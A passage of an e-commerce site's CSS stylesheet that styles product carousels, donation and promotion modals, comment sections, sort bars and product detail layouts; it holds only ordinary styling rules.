    margin: 0 20px 0px 0;
    padding-bottom: 50px;
}

.m-cate>.ft {
	text-align: center
}

.m-newItem {
	padding-top: 46px;
	overflow: hidden;
	z-index: 1
}

.m-newItem i {
	cursor: pointer
}

.m-newItem .m-cate>.bd .itemList {
	margin-right: 0;
	width: 1210px;
	overflow: hidden
}

.m-newItem .m-cate>.bd .itemList .item {
	height: 348px;
	width: 285px!important;
	outline: 0
}

.m-newItem .m-product {
	width: 265px
}

.m-newItem .m-product .img {
	width: 265px;
	height: 265px
}

.m-newItem .newItemArrow {
	margin-right: 15px;
	margin-top: 20px
}

.m-newItem .newItemArrow .left-carousel {
	margin-right: 10px
}

.m-newItem .m-newItemSlick {
	width: 1108px
}

.m-selectDonationModal {
	width: 640px;
	height: 660px
}

.m-selectDonationModal-1 {
	height: 360px
}

.m-selectDonationModal-1 .m-donationList>.bd {
	height: 104px
}

.m-selectDonationModal-2 {
	height: 460px
}

.m-selectDonationModal-2 .m-donationList>.bd {
	height: 240px
}

.m-selectDonationModal-3 {
	height: 560px
}

.m-selectDonationModal-3 .m-donationList>.bd {
	height: 364px
}

.m-donationList {
	padding: 30px 30px 0
}

.m-donationList>.title {
	margin-bottom: 30px;
	font-weight: 400;
	font-size: 18px;
	line-height: 1
}

.m-donationList>.bd {
	height: 434px;
	overflow: hidden;
	overflow-y: auto;
	padding-right: 20px;
	padding-top: 8px
}

.m-donationList>.bd .tt {
	height: 25px;
	width: 100%;
	border-top: 1px dashed #ddd;
	position: relative
}

.m-donationList>.bd .tt span {
	position: absolute;
	line-height: 1;
	font-size: 14px;
	padding-right: 14px;
	top: -7px;
	left: 0;
	background-color: #fff
}

.m-donationList>.ft {
	margin-top: 48px;
	font-size: 0
}

.m-donationList>.ft button {
	margin-left: 8px;
	float: right
}

.m-donationList>.ft .txt {
	font-size: 14px;
	float: left;
	line-height: 1;
	padding-top: 26px
}

.m-donationList>.ft .txt .num {
	color: #d4282d
}

.m-donationList .m-donation {
	padding-bottom: 20px;
	position: relative
}

.m-donationList .m-donation-1 {
	padding-bottom: 0
}

.m-donationList .m-donation .w1 {
	width: 38px
}

.m-donationList .m-donation .w2 {
	width: 350px
}

.m-donationList .m-donation .w3 {
	width: 140px
}

.m-donationList .m-donation .item {
	float: left;
	text-align: center;
	color: #333
}

.m-donationList .m-donation .item-1 {
	padding-top: 33px
}

.m-donationList .m-donation .item .w-chkbox {
	margin-top: 30px;
	text-align: left
}

.m-donationList .m-donation .item .w-chkbox .dis {
	cursor: not-allowed
}

.m-donationList .m-donation .item .pic {
	position: relative;
	float: left;
	height: 80px;
	width: 80px;
	border: 1px solid #eaeaea
}

.m-donationList .m-donation .item .pic img {
	width: 78px;
	height: 78px;
	background-color: #f4f4f4
}

.m-donationList .m-donation .item .pic .status {
	width: 80px;
	height: 20px;
	position: absolute;
	line-height: 20px;
	text-align: center;
	left: -1px;
	bottom: 0;
	color: #fff
}

.m-donationList .m-donation .item .pic .status-dis {
	background: #999
}

.m-donationList .m-donation .item .pic .condition {
	width: 112px;
	height: 24px;
	line-height: 22px;
	background-color: #fff;
	text-align: center;
	position: absolute;
	top: 34px;
	left: -10px;
	border: 1px solid #ddd;
	display: none
}

.m-donationList .m-donation .item .name {
	padding-top: 20px;
	text-align: left;
	width: 268px;
	padding-left: 20px;
	float: left;
	overflow: hidden;
	line-height: 1
}

.m-donationList .m-donation .item .name a {
	font-size: 14px
}

.m-donationList .m-donation .item .spec {
	color: #999;
	line-height: 18px;
	padding-top: 8px;
	text-align: left
}

.m-donationList .m-donation .item p.price {
	text-align: center;
	line-height: 1;
	font-size: 14px
}

.m-donationList .m-donation:hover .pic .condition {
	display: block
}

.m-tabs:after,
.m-tabs:before {
	content: " ";
	display: table
}

.m-tabs li.tab-con {
	float: left;
	position: relative;
	margin-right: 10px;
	margin-bottom: 10px;
	vertical-align: middle;
	padding: 1px
}

.m-tabs .tab {
	border: 1px solid #ddd;
	float: left;
	cursor: pointer;
	position: relative
}

.m-tabs .tab .dis,
.m-tabs .tab .sel,
.m-tabs .tab .title {
	display: none;
	position: absolute
}

.m-tabs .tab img {
	width: 100%;
	height: 100%;
	background-color: #f4f4f4
}

.m-tabs .tab .sel {
	bottom: 0;
	right: 0
}

.m-tabs .tab .title {
	background-color: #fff;
	color: #000;
	font-size: 12px;
	padding: 5px;
	border: 1px solid #ddd;
	bottom: 0;
	white-space: nowrap;
	height: 30px;
	z-index: 10;
	top: 55px;
	left: 10px
}

.m-tabs .tab-pic {
	width: 50px;
	height: 50px
}

.m-tabs .tab-txt {
	padding: 0 25px;
	line-height: 28px;
	font-size: 12px;
	color: #333;
	overflow: hidden
}

.m-tabs .tab-dis {
	cursor: not-allowed;
	color: #ccc;
	border: 1px dashed #e4e4e4
}

.m-tabs .tab-dis .dis {
	display: block;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0
}

.m-tabs .tab-sel {
	border: 2px solid #C8B188;
	color: #333;
	margin: -1px
}

.m-tabs .tab-sel .sel {
	display: block
}

.m-tabs .tab-pic.tab-sel {
	margin: 0
}

.m-tabs .tab-pic.tab-dis .dis {
	background: url(../images/056100850f852ba048c833628de7ce5e.png) no-repeat
}

.m-tabs .tab-txt.tab-dis .dis {
	opacity: .5;
	filter: Alpha(opacity=50);
	background-color: #fff
}

.u-formctr:after,
.u-formctr:before {
	content: " ";
	display: table
}

.u-formctr .name {
	float: left;
	font-size: 12px;
	color: #666;
	width: 54px;
	white-space: normal
}

.u-formctr .name-1 {
	line-height: 30px
}

.u-formctr .name-2 {
	line-height: 50px
}

.u-formctr .field {
	position: relative
}

.u-formctr .field-1 {
	float: left;
	width: 438px
}

.u-formctr .field-2 {
	float: left;
	width: 288px
}

.u-formctr .sale {
	overflow: visible
}

.m-selectPromotionModal {
	width: 392px;
	height: 310px;
	font-size: 16px
}

.m-selectPromotionModal .tt {
	font-size: 20px;
	line-height: 1;
	margin: 70px 0 36px;
	text-align: center
}

.m-selectPromotionModal .btns {
	text-align: center;
	margin-top: 50px
}

.m-selectPromotionModal .btns .btn {
	margin-left: 16px
}

.m-selectPromotionModal .j-form {
	padding: 0 20px;
	text-align: center
}

.m-selectPromotionModal .j-form-1 {
	padding: 0 20px 0 78px;
	text-align: left
}

.m-selectPromotionModal .con {
	text-align: center
}

.m-selectPromotionModal .con-1 {
	max-height: 124px;
	overflow: hidden;
	overflow-y: auto;
	text-align: left
}

.m-selectPromotionModal .con-ib {
	display: inline-block
}

.m-selectPromotionModal .con .item {
	padding: 4px 20px 4px 0
}

.m-selectPromotionModal .con .item .w-radio>label {
	margin-left: 18px;
	cursor: pointer
}

.m-selectPromotionModal .con .item .all {
	font-size: 14px;
	color: #999;
	padding-left: 39px
}

.m-selectPromotionModal-1 {
	height: 330px;
	width: 470px
}

.m-selectPromotionModal-1 .tt {
	margin: 60px 0 26px
}

.m-selectPromotionModal-1 .btns {
	margin-top: 30px
}

.m-topicComment {
	width: 1090px;
	margin: 30px auto
}

.m-topicComment .hd {
	height: 60px;
	background-color: #f5f5f5;
	font-size: 16px;
	color: #333;
	font-weight: 700;
	line-height: 60px;
	padding-left: 30px
}

.m-topicComment .hd .goComment {
	float: right;
	margin-right: 20px;
	cursor: pointer
}

.m-topicComment .commentItem {
	border-bottom: 1px dashed #eaeaea;
	padding: 25px 20px
}

.m-topicComment .commentItem:after,
.m-topicComment .commentItem:before {
	content: " ";
	display: table
}

.m-topicComment .commentItem:last-child {
	border-bottom: none
}

.m-topicComment .commentItem .avatar {
	position: relative;
	float: left;
	width: 50px;
	height: 50px
}

.m-topicComment .commentItem .avatar img {
	width: 100%;
	height: 100%
}

.m-topicComment .commentItem .avatar .mask {
	position: absolute;
	top: 0;
	left: 0
}

.m-topicComment .commentItem .right {
	margin-left: 70px;
	font-size: 13px
}

.m-topicComment .commentItem .userInfo {
	margin: 7px 0 8px;
	line-height: 16px
}

.m-topicComment .commentItem .userInfo a.w-icon-member {
	display: inline-block;
	width: 16px;
	height: 16px;
	margin-right: 7px;
	vertical-align: middle
}

.m-topicComment .commentItem .userInfo .username {
	color: #333
}

.m-topicComment .commentItem .userInfo .time {
	display: inline-block;
	margin-left: 18px;
	vertical-align: middle;
	color: #999
}

.m-topicComment .commentItem .likeArea {
	position: relative;
	float: right;
	cursor: pointer;
	font-size: 13px;
	line-height: 14px;
	color: #999
}

.m-topicComment .commentItem .likeArea .heartIcon {
	display: inline-block;
	width: 16px;
	height: 14px;
	vertical-align: middle;
	margin-top: 1px;
	margin-right: 10px;
	background-image: url(../images/d132ee1d5e5fcf6fadea43398facdf74.png);
	background-position: 0 0;
	background-repeat: no-repeat;
	cursor: pointer
}

.m-topicComment .commentItem .likeArea .heartIcon:hover {
	background-position: 0 -14px
}

.m-topicComment .commentItem .likeArea .heartIcon-liked {
	background-position: 0 -14px;
	cursor: default
}

.m-topicComment .commentItem .likeArea i {
	display: inline-block;
	vertical-align: middle
}

.m-topicComment .commentItem .likeArea .plus {
	position: absolute;
	top: -4px;
	right: 0;
	visibility: hidden
}

.m-topicComment .commentItem .liked {
	color: #a92c2f;
	cursor: default
}

.m-topicComment .commentItem .commentDetail,
.m-topicComment .commentItem .commentReply {
	word-wrap: break-word;
	word-break: break-all;
	line-height: 20px
}

.m-topicComment .commentItem .commentReply {
	margin-top: 15px;
	background-color: #f5f5f5;
	padding: 13px 20px;
	color: #999
}

.m-topicComment .commentItem .commentReply .replyName {
	float: left
}

.m-topicComment .commentItem .commentReply .replyContent {
	margin-left: 88px
}

.m-topicComment .commentList .empty {
	padding: 60px 0 30px;
	text-align: center;
	color: #666;
	font-size: 16px
}

.m-topicComment .commentList .empty i {
	margin-bottom: 16px
}

.m-topicComment .commentSubmit .commentInput {
	position: relative;
	display: inline-block;
	width: 869px;
	height: 52px;
	padding: 7px 0;
	vertical-align: top;
	border: 1px solid #eaeaea;
	border-right: none;
	font-size: 13px
}

.m-topicComment .commentSubmit .commentInput textarea {
	display: inline-block;
	width: 100%;
	height: 100%;
	padding: 0 10px
}

.m-topicComment .commentSubmit .commentInput::after,
.m-topicComment .commentSubmit .commentInput::before {
	position: absolute;
	left: -8px;
	top: 0;
	bottom: 0;
	margin: auto;
	height: 1px;
	content: "";
	display: inline-block;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-right: 8px solid #eaeaea
}

.m-topicComment .commentSubmit .commentInput::after {
	left: -6px;
	border-right: 8px solid #fff
}

.m-topicComment .commentSubmit .commentInput .toLogin {
	line-height: 38px;
	padding-left: 10px;
	color: #999
}

.m-topicComment .commentSubmit .commentInput .toLogin a {
	display: inline-block;
	margin: 0 7px;
	color: #69c;
	text-decoration: underline
}

.m-topicComment .commentSubmit .commentBtn {
	width: 108px;
	height: 52px;
	border-radius: 0;
	line-height: 52px
}

.m-topicComment .ft {
	margin: 15px auto 30px;
	width: 300px;
	height: 48px;
	border: 1px solid #ccc;
	line-height: 46px;
	text-align: center;
	cursor: pointer;
	color: #666;
	font-size: 14px;
	font-weight: 700
}

.m-topicComment .ft .arrowDown,
.m-topicComment .ft .arrowUp {
	margin-left: 8px;
	vertical-align: middle
}

.m-topicComment .ft .arrowUp {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg)
}

.m-topicComment .ft>span {
	vertical-align: middle
}

.m-submitCommentModal {
	width: 500px!important;
	height: 400px!important;
	padding: 40px 70px 0
}

.m-submitCommentModal .title {
	margin-bottom: 40px;
	font-size: 20px;
	font-weight: 700;
	line-height: 1;
	text-align: center
}

.m-submitCommentModal .commentContent {
	display: block;
	height: 180px;
	margin-bottom: 30px;
	padding: 6px 9px;
	font-size: 13px;
	line-height: 1.5;
	background-color: #fff;
	border: 1px solid #ddd;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px
}

.m-submitCommentModal .commentContent.error {
	border: 1px solid #d4282d
}

.m-submitCommentModal .ft {
	text-align: center
}

.m-submitCommentModal .ft .button-OK {
	margin-left: 15px
}

@-webkit-keyframes slideUp {
	0% {
		visibility: visible;
		-webkit-transform: none;
		transform: none
	}
	100% {
		opacity: 0;
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%)
	}
}

@-moz-keyframes slideUp {
	0% {
		visibility: visible;
		transform: none
	}
	100% {
		opacity: 0;
		transform: translateY(-100%)
	}
}

@-ms-keyframes slideUp {
	0% {
		visibility: visible;
		transform: none
	}
	100% {
		opacity: 0;
		transform: translateY(-100%)
	}
}

@keyframes slideUp {
	0% {
		visibility: visible;
		-webkit-transform: none;
		transform: none
	}
	100% {
		opacity: 0;
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%)
	}
}

.f-slideUp {
	-webkit-animation: slideUp 1s ease-in-out;
	animation: slideUp 1s ease-in-out
}

.img-lazyload {
	background: url(../images/1769a954d4d5c7a6b25da57f15fc5a1d.png) center center no-repeat #f4f4f4;
	color: #f4f4f4
}

.img-lazyloaded {
	background: #f4f4f4;
	color: #f4f4f4
}

.img-lazyload.white,
.img-lazyloaded.white {
	background-color: #fff;
	color: #fff
}

.img-noBgPic {
	background-image: url(about:blank)
}

.img-lazyload.short {
	height: 200px
}

.img-lazyloaded.short {
	height: auto!important
}

.m-sortbar {
	margin-top: 10px;
	border-bottom: 1px solid #eaeaea;
	overflow: hidden
}

.m-sortbar .category,
.m-sortbar .manufacture {
	overflow: hidden;
	border-top: 1px dashed #dedede;
	line-height: 1;
	padding: 20px 0;
}

.m-sortbar .category .name,
.m-sortbar .manufacture .name {
	font-size: 14px;
	color: #999;
	float: left;
	margin-right: 22px
}

.m-sortbar .category .categoryGroup,
.m-sortbar .manufacture .categoryGroup {
	overflow: hidden;
	float: left;
	margin-bottom: 4px;
	width: 930px
}

.m-sortbar .category .categoryItem,
.m-sortbar .manufacture .categoryItem {
	float: left;
	margin-right: 30px;
	margin-bottom: 16px;
	font-size: 14px
}

.m-sortbar .category:first-child,
.m-sortbar .manufacture:first-child {
	border-top: none
}

.m-sortbar .manufacture .name {
	margin-right: 8px
}

.m-sortbar .sorts {
	overflow: hidden;
	padding: 20px 0;
	line-height: 1;
	border-top: 1px dashed #dedede
}

.m-sortbar .sorts:first-child {
	border-top: none
}

.m-sortbar .sorts .name {
	float: left;
	font-size: 14px;
	color: #999;
	margin-right: 22px
}

.m-sortbar .sorts .sort {
	float: left;
	margin-right: 30px;
	font-size: 14px
}

.m-sortbar .sorts .sort.sort-time {
	margin-right: 0;
	display: table-cell
}

.m-sortbar .sorts .sort.sort-time .arrow-down-gold-l,
.m-sortbar .sorts .sort.sort-time .arrow-down-gray-l {
	vertical-align: middle;
	display: inline-block;
	margin-left: 9px;
	margin-top: -2px
}

.m-sortbar .sorts .sort-price .icon {
	display: inline-block;
	margin-left: 10px;
	vertical-align: middle;
	margin-top: -2px
}

.m-sortbar .sorts .sort-price .icon .arrow-up-gold,
.m-sortbar .sorts .sort-price .icon .arrow-up-gray {
	display: block;
	margin-bottom: 2px
}

.m-sortbar .sorts .sort-price .icon .arrow-down-gold,
.m-sortbar .sorts .sort-price .icon .arrow-down-gray {
	display: block;
	margin-top: 2px
}

.m-sortbar .active {
	color: #C8B188
}

.m-loading {
	padding: 50px;
	text-align: center;
	background-color: #f5f5f5;
	height: 136px
}

.m-slick {
	zoom: 1;
	overflow: hidden;
	position: relative
}

.m-slick .slickContent {
	overflow: hidden;
	margin-top: 12px;
	margin-left: 79px;
	width: 930px;
	height: 307px
}

.m-slick .slickArrow {
	position: absolute;
	top: 50%;
	margin-top: -16px;
	cursor: pointer
}

.m-colGood,
.m-colGood .link {
	position: relative;
	float: left
}

.m-slick .leftArrow {
	left: 26px
}

.m-slick .rightArrow {
	right: 26px
}

.m-slick .slickItemList {
	margin-right: -30px
}

.m-slick .slickItemList .item {
	margin-bottom: 0;
	margin-right: 30px
}

.m-slick .slickItemList .item .m-product {
	width: 210px
}

.m-slick .slickItemList .item .m-product .hd {
	margin-bottom: 0;
	background-color: #fff
}

.m-slick .slickItemList .item .m-product .img {
	width: 210px;
	height: 210px;
	background-color: #fff
}

.m-slickWarp {
	border: 1px solid #e8e8e8;
	margin-bottom:40px
}

.m-slickWarp .slickHead {
	background-color: #f5f5f5;
	overflow: hidden
}

.m-slickWarp-bcf,
.m-slickWarp-bcf .slickHead {
	background-color: #fff
}

.m-slickWarp .slickHead .title {
	padding-left: 22px;
	line-height: 44px;
	font-size: 17px;
	height: 44px
}

.m-slickWarp-bcf {
	border: 0
}

.m-slickWarp-bcf .slickHead .title {
	font-weight: 400;
	margin-top: 12px;
	height: 40px;
	line-height: 40px;
	padding-left: 40px;
	font-size: 24px
}

.m-colGood {
	width: 270px
}

.m-colGood .link {
	margin-right: 15px
}

.m-colGood .link img {
	background-color: #f4f4f4
}

.m-colGood .link .status-dis {
	background: #999;
	width: 100%;
	height: 20px;
	position: absolute;
	line-height: 20px;
	text-align: center;
	left: 0;
	bottom: 0;
	color: #fff
}

.m-colGood .info {
	float: left;
	width: 150px;
	overflow: hidden;
	white-space: nowrap
}

.m-colGood .info .arrow-down-hollow-gray-s {
	margin-top: 8px;
	margin-left: 8px
}

.m-colGood .selectSkuCon {
	position: absolute;
	left: 115px;
	top: 75px;
	z-index: 1
}

.m-colGood .preSellDesc {
	color: red;
	font-size: 13px;
	margin-top: 4px
}

.m-skuSelect {
	background-color: #fff;
	border: 1px solid #eaeaea;
	width: 378px;
	box-shadow: 0 3px 3px 0 rgba(0, 0, 0, .2)
}

.m-skuSelect .btns {
	padding-left: 53px;
	text-align: left
}

.m-skuSelect .btns .btn {
	width: 110px
}

.m-skuSelect .param-warp {
	display: none
}

.m-skuSelect .con {
	padding: 20px;
	position: relative
}

.m-skuSelect .con .icon {
	position: absolute;
	top: -8px;
	left: 21px
}

.m-skuSelect .con .loading {
	width: 36px;
	height: 36px;
	margin: 0 auto
}

.m-skuSelect .u-formctr .field-1 {
	float: left;
	width: 264px
}

.m-skuSelect .m-tabs li.tab-con {
	margin-bottom: 20px
}

.m-skuSelect .paramBox {
	width: 340px;
	max-height: 200px;
	overflow-y: scroll
}

.m-skuSelect .explanation {
	display: none;
	color: #999;
	font-size: 13px;
	margin-bottom: 20px;
	position: relative;
	line-height: 1
}

.m-skuSelect .explanation .explanationCt {
	line-height: 1;
	overflow: hidden;
	max-width: 100%;
	text-overflow: ellipsis
}

.m-skuSelect .explanation .helplink {
	margin-left: 5px;
	margin-top: -1px
}

.m-orderAddress {
	padding: 30px 0 30px 30px
}

.m-orderAddress:after,
.m-orderAddress:before {
	content: " ";
	display: table
}

.m-orderAddress>.left {
	float: left;
	width: 805px
}

.m-orderAddress>.right {
	float: right;
	width: 253px;
	height: 58px;
	border-left: 1px solid #e8e8e8;
	text-align: center;
	margin-top: 44px
}

.m-orderAddress>.right .changeAddress {
	line-height: 1;
	margin-bottom: 16px
}

.m-orderAddress .addOrderAddress {
	margin: 32px 0 0 442px
}

.m-orderAddress .icon-normal-address-default {
	position: relative;
	top: 4px
}

.m-orderAddress .modifyBtn {
	width: 60px;
	margin-left: 20px
}


/*products*/

@charset "UTF-8";
.slick-list:focus,
.slick-slider * {
	outline: 0
}

.slick-loading .slick-slide,
.slick-loading .slick-track {
	visibility: hidden
}

.detail-html:after,
.detail-nav .nav:after,
.g-detail .m-detail .detail-top:after,
.g-detail .m-detail .info .intro .descs,
.g-detail .m-detail .info .limitedList .staticList:after,
.g-detail .m-detail .info .limitedList:after,
.g-detail .m-detail .info .m-limitedPrice .limitedList:after,
.g-detail .m-detail .info .price .getCoupon .coupons:after,
.g-detail .m-detail .info .price .layaway:after,
.g-detail .m-detail .info .price .sale:after,
.g-detail .m-detail .info .w-limitedRule .ruleItem:after,
.m-attrList:after,
.m-comment .meta:after,
.m-commentUser .username-withIcon:after,
.m-detail:after,
.m-pop-getCoupon .bd .couponLists:after,
.m-pop-getCoupon .bd:after,
.m-suit .suit-wrap .m-suitItemList .w-suitItem:after,
.slick-track:after {
	clear: both
}

.g-detail .m-detail .info .intro .hotTag,
.g-detail .m-detail .info .intro .newTag,
.g-detail .m-detail .info .price .layaway .activityType,
.g-detail .m-detail .info .price .pBox .detailGiftTag,
.g-detail .m-detail .info .price .pBox .detailSpecTag,
.g-detail .m-detail .info .price .sale .activityType,
.j-hotSell .item .content .itemTag {
	display: inline-block;
	height: 20px;
	line-height: 20px;
	color: #fff;
	padding: 0 5px;
	font-size: 12px;
	background-color: #d44646
}

.g-detail .m-detail .info .intro .new.hotTag,
.g-detail .m-detail .info .intro .new.newTag,
.g-detail .m-detail .info .price .layaway .new.activityType,
.g-detail .m-detail .info .price .pBox .new.detailGiftTag,
.g-detail .m-detail .info .price .pBox .new.detailSpecTag,
.g-detail .m-detail .info .price .sale .new.activityType,
.j-hotSell .item .content .new.itemTag {
	background-color: #C8B188
}

.g-detail .m-detail .info .intro .hot.hotTag,
.g-detail .m-detail .info .intro .hot.newTag,
.g-detail .m-detail .info .price .layaway .hot.activityType,
.g-detail .m-detail .info .price .pBox .hot.detailGiftTag,
.g-detail .m-detail .info .price .pBox .hot.detailSpecTag,
.g-detail .m-detail .info .price .sale .hot.activityType,
.j-hotSell .item .content .hot.itemTag {
	background-color: #F28F2D
}

.g-detail .m-detail .info .intro .attribute.hotTag,
.g-detail .m-detail .info .intro .attribute.newTag,
.g-detail .m-detail .info .price .layaway .attribute.activityType,
.g-detail .m-detail .info .price .pBox .attribute.detailGiftTag,
.g-detail .m-detail .info .price .pBox .attribute.detailSpecTag,
.g-detail .m-detail .info .price .sale .attribute.activityType,
.j-hotSell .item .content .attribute.itemTag {
	background-color: #B13224
}

.m-expertReport {
	padding: 45px 35px 0
}

.m-expertReport .reporter {
	overflow: hidden
}

.m-expertReport .reporter .avatar {
	width: 46px;
	height: 46px;
	float: left;
	margin-right: 10px
}

.m-expertReport .reporter .avatar img {
	border-radius: 50%
}

.m-expertReport .reporter .name {
	font-size: 13px;
	margin-top: 4px
}

.m-expertReport .reporter .job {
	color: #999;
	font-size: 13px;
	margin-top: 4px
}

.m-expertReport .reportBody {
	overflow: hidden;
	margin-top: 25px
}

.m-expertReport .reportBody .title {
	font-size: 22px;
	font-weight: 700
}

.m-expertReport .reportBody .keyword {
	overflow: hidden;
	margin-top: 40px;
	font-size: 13px;
	color: #666
}

.m-expertReport .reportBody .keyword .label {
	margin-right: 40px
}

.m-expertReport .reportBody .keyword .word {
	display: inline-block;
	margin-right: 10px;
	background-color: #f3f3f3;
	height: 22px;
	line-height: 24px;
	padding: 0 5px
}

.m-expertReport .reportBody .stars {
	overflow: hidden;
	margin-top: 10px;
	font-size: 13px;
	color: #666
}

.m-expertReport .reportBody .stars .label {
	margin-right: 40px
}

.m-expertReport .reportBody .stars .icon-normal-starEmpty,
.m-expertReport .reportBody .stars .icon-normal-starFull {
	margin-right: 10px
}

.m-expertReport .reportBody .stars .word {
	margin-left: 30px
}

.m-expertReport .reportBody .content {
	margin-top: 20px;
	border-top: 1px dashed #e3e3e3;
	padding-top: 40px
}

.m-expertReport .reportBody .content div,
.m-expertReport .reportBody .content img,
.m-expertReport .reportBody .content p {
	margin-bottom: 16px
}

.m-expertReport .reportBody .content div,
.m-expertReport .reportBody .content p {
	font-size: 14px!important;
	line-height: 24px!important;
	font-family: inherit!important
}

.m-expertReport .reportBody .content div span,
.m-expertReport .reportBody .content div strong,
.m-expertReport .reportBody .content p span,
.m-expertReport .reportBody .content p strong {
	font-size: 14px!important;
	font-family: inherit!important
}

.m-expertReport .reportBody .content img {
	display: block;
	width: 100%;
	margin-left: auto;
	margin-right: auto
}

.m-expertReport .reportBody .evaluation {
	margin-top: 20px;
	background-color: #fffbf0;
	padding: 30px 25px;
	font-size: 14px!important;
	line-height: 26px;
	position: relative
}

.m-expertReport .reportBody .evaluation .evaluationTitle {
	font-size: 20px;
	color: #b39f7a
}

.m-expertReport .reportBody .evaluation .icon-normal-corner {
	position: absolute;
	right: 0;
	bottom: 0
}

.m-expertReport .reportBody .more {
	display: block;
	margin: 28px auto 0;
	font-size: 16px;
	width: 167px;
	height: 48px;
	line-height: 46px;
	background-color: #fff
}

.m-expertReport .reportBody .more:hover {
	color: #fff;
	background-color: #C8B188
}

.slick-slider {
	position: relative;
	display: block;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent
}

.slick-list {
	position: relative;
	z-index: 0;
	display: block;
	margin: 0;
	padding: 0
}

.slick-track {
	position: relative;
	top: 0;
	left: 0;
	display: block
}

.slick-track:after,
.slick-track:before {
	display: table;
	content: ''
}

.slick-slide {
	display: none;
	float: left;
	height: 100%;
	min-height: 1px
}

[dir=rtl] .slick-slide {
	float: right
}

.slick-slide img {
	display: block
}

.slick-slide.slick-loading img {
	display: none
}

img.slick-loading {
	background: #f4f4f4!important
}

.slick-slide.dragging img {
	pointer-events: none
}

.slick-initialized .slick-slide {
	display: block
}

.slick-vertical .slick-slide {
	display: block;
	height: auto;
	border: 1px solid transparent
}

.slick-arrow.slick-hidden {
	display: none
}

.slick-dots-wrap {
	z-index: 1
}

.g-detail * {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.g-detail .g-bd {
	width: 1090px;
	margin: 0 auto
}

.g-detail .m-detail {
	padding: 0 0 80px
}

.g-detail .m-detail .detail-top:after,
.g-detail .m-detail .detail-top:before {
	content: " ";
	display: table
}

.g-detail .m-detail .slide {
	float: left;
	width: 524px;
	overflow: hidden
}

.g-detail .m-detail .slide .view {
	position: relative;
	float: left;
	width: 430px;
	height: 430px;
	border: 1px solid #e8e8e8;
	margin-right: 16px
}

.g-detail .m-detail .slide .view img {
	display: block;
	width: 428px;
	height: 428px;
	background-color: #f4f4f4
}

.g-detail .m-detail .slide .list {
	position: relative;
	float: right;
	overflow: hidden
}

.g-detail .m-detail .slide .list ul {
	position: relative
}

.g-detail .m-detail .slide .list li {
	position: relative;
	zoom: 1;
	width: 78px;
	height: 78px;
	overflow: hidden;
	margin-bottom: 10px;
	vertical-align: top
}

.g-detail .m-detail .slide .list li a {
	display: block;
	width: 78px;
	height: 78px;
	border: 1px solid #e8e8e8
}

.g-detail .m-detail .slide .list li img {
	display: block;
	width: 100%;
	height: 100%;
	background-color: #f4f4f4
}

.g-detail .m-detail .slide .list li a:hover,
.g-detail .m-detail .slide .list li.z-active a {
	margin: 0;
	border: 2px solid #C8B188
}

.g-detail .m-detail .info {
	float: right;
	width: 566px;
	padding-left: 62px;
	word-break: break-all;
	word-wrap: break-word
}

.g-detail .m-detail .info .field {
	margin-bottom: 3px
}

.area_box {
	width: 400px;
	border: 1px solid #C8B188;
	display: table;
	position: absolute;
	top: 20px;
	z-index: 9999;
	background: #F5F3EF;
	padding: 10px;
}

.area_box ul li {
	width: 120px;
	text-align: center;
	float: left;
	color: #666;
}

.area_box ul li:hover {
	background: #fff;
	color: #C8B188;
}

.area_box ul li:hover a {
	background: #fff;
	color: #C8B188;
}

.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.clearfix{zoom:1;}
.clearfix .ly_name {
	width: 80px;
	padding-left: 10px;
	font-size: 13px;
	float: left;
	color: #666;
}

.clearfix .ly_con {
	width: 424px;
	float: left;
	min-height: 30px;
}

.clearfix .ly_con ul li {
	float: left;
	margin-left: 8px;
}

.clearfix .ly_con ul li a {
	display: block;
	width: 100%;
	height: 100%;
	padding: 0 8px;
	border: 2px solid #ddd;
}

.clearfix .ly_con ul li a.current {
	display: block;
	width: 100%;
	height: 100%;
	padding: 0 8px;
	border: 2px solid #C8B188;
	background: url(../images/x_pic.png)right bottom no-repeat;
}

.g-detail .m-detail .info .intro .name {
	float: left;
	font-size:20px;
	font-weight: 700;
	line-height: 24px;
	margin-bottom: 7px;
	width: 480px;
}

.g-detail .m-detail .info .intro .detailTag {
	float: left
}

.g-detail .m-detail .info .intro .hotTag,
.g-detail .m-detail .info .intro .newTag {
	line-height: 18px;
	float: left;
	margin-left: 10px;
	background-color: #C8B188;
	border: 1px solid #C8B188;
	border: 1px solid rgba(180, 160, 120, .3)
}

.g-detail .m-detail .info .intro .hotTag {
	background-color: #f48f18;
	border: 1px solid rgba(244, 143, 24, .3)
}

.g-detail .m-detail .info .intro .tagList {
	float: left;
	padding-bottom: 5px
}

.g-detail .m-detail .info .intro .tagList .item {
	float: left;
	padding: 0 10px;
	line-height: 20px;
	text-align: center;
	font-size: 12px;
	border: 1px solid #C8B188;
	border: 1px solid rgba(180, 160, 120, .3);
	background-color: #f5f3ef;
	color: #C8B188;
	margin-left: 12px
}

.g-detail .m-detail .info .intro .descs {
	width: 300px;
	font-size: 12px;
	padding-bottom: 20px;
	padding-top: 13px;
	line-height: 18px;
	color: #999
}

.g-detail .m-detail .info .m-limitedPrice {
	width: 100%;
	position: relative
}

.g-detail .m-detail .info .m-limitedPrice .w-limitedCt {
	width: 100%;
	height: 100%
}

.g-detail .m-detail .info .m-limitedPrice .limitedHd {
	padding: 0 10px 0 20px;
	height: 36px;
	line-height: 36px;
	color: #fff;
	background-color: #d44646
}

.g-detail .m-detail .info .m-limitedPrice .limitedHd .limitedTag {
	display: inline-block;
	max-width: 180px;
	font-size: 18px;
	font-weight: 400
}

.g-detail .m-detail .info .m-limitedPrice .limitedHd .limitedtip {
	display: inline-block;
	font-size: 14px;
	vertical-align: top
}

.g-detail .m-detail .info .limitedList .staticList:after,
.g-detail .m-detail .info .limitedList .staticList:before,
.g-detail .m-detail .info .limitedList:after,
